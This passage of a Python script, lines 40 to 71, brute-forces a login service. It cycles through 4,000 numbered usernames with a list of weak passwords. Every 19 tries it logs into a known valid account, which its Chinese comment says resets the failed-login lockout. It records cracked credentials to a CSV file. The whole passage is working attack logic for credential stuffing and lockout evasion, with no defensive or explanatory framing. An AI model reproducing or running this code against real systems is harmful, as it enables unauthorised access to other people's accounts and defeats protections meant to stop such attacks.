 40 f=open('C:\\Users\\x\\Desktop\\login.csv', 'a+')
41 f2=open('C:\\Users\\x\\Desktop\\loginSucc.csv', 'a+')
42
43 pwds=['000000','111111','222222','333333','444444','555555','666666','777777','888888','999999',
44 '123456','456789','654321','987654','abc123','012345','a123456']#密码字典
45 count=0
46
47 for i in range(4000):
48     name=formatNum(i,5)
49     f.write('\r\n\r\n')
50     ret=''
51     for pwd in pwds:
52         if count!=0 and count%19==0:
53             print(formatReason(login('00058','******')))#正确登录，重置错误登录限制
54             print(i)
55             count=0
56         ret=formatReason(login(name,pwd))
57         count=count+1
58         f.write(name+','+pwd+','+ret+'\r\n')
59         if ret!='密码不正确':
60             break
61     if ret=='success':
62         f2.write(name+','+pwd+','+ret+'\r\n')
63
64     if count!=0 and count%19==0:
65         print(formatReason(login('00058','******')))#正确登录，重置错误登录限制
66         print(i)
67         count=0
68
69 f.close()
70 f2.close()
71 print('end')